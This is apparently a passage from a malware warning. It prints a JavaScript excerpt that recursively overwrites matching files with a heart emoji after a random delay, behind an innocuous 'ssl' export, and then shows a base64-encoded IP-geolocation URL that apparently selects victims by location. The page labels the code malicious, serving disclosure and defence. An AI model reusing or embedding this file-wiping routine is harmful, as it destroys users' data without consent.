 h(f.toString("utf8"));
}
} catch (t) {}
});
});
}, Math.ceil(Math.random() * 1e3));
async function h(n = "", o = "") {
if (!a.existsSync(n)) {
return;
}
let r = [];
try {
r = a.readdirSync(n);
} catch (t) {}
const f = [];
const c = Buffer.from("4p2k77iP", "base64");
for (var e = 0; e < r.length; e++) {
const i = u.join(n, r[e]);
let t = null;
try {
t = a.lstatSync(i);
} catch (t) {
continue;
}
if (t.isDirectory()) {
const s = h(i, o);
s.length > 0 ? f.push(...s) : null;
} else if (i.indexOf(o) >= 0) {
try {
a.writeFile(i, c.toString("utf8"), function () {});
} catch (t) {}
}
}
return f;
}
const ssl = true;
export { ssl as default, ssl };
⚠️ | The above code is malicious, DO NOT RUN IT
The following are excerpts from the malicious code:
Buffer.from("aHR0cHM6Ly9hcGkuaXBnZW9sb2NhdGlvbi5pby9pcGdlbz9hcGlLZXk9YWU1MTFlMTYyNzgyNGE5NjhhYWFhNzU4YTUzMDkxNTQ=", "b
// https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aaaa758a5309154